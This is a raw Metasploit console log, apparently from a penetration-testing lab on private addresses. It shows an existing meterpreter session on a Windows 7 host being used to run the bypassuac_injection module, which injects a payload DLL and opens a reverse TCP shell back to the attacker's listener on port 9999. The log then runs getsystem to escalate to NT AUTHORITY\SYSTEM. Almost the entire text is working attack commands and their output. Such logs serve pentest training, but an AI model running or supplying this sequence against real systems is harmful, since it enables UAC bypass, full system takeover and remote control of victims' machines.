 msf6 > sessions -l
Active sessions
===============
Id  Name  Type                     Information          Connection
--  ----  ----                     -----------          ----------
3         meterpreter x64/windows  STU1\hacker @ STU1  192.168.23.1:4444 -> 192.168.23.134:1041 (192.168.23.134)
msf6 > use exploit/windows/local/bypassuac_injection
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set session 3
session => 3
msf6 exploit(windows/local/bypassuac_injection) > set target 1
target => 1
msf6 exploit(windows/local/bypassuac_injection) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set lport 9999
lport => 9999
msf6 exploit(windows/local/bypassuac_injection) > set lhost 192.168.23.1
lhost => 192.168.23.1
msf6 exploit(windows/local/bypassuac_injection) > exploit
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 192.168.23.1:9999
[+] Windows 7 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 2260
[*] Sending stage (200262 bytes) to 192.168.23.134
[+] Deleted C:\Windows\TEMP\eipxZPRu.dll
[*] Meterpreter session 6 opened (192.168.23.1:9999 -> 192.168.23.134:1044) at 2021-10-08 18:58:44 +0800
meterpreter > getsystem
g...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >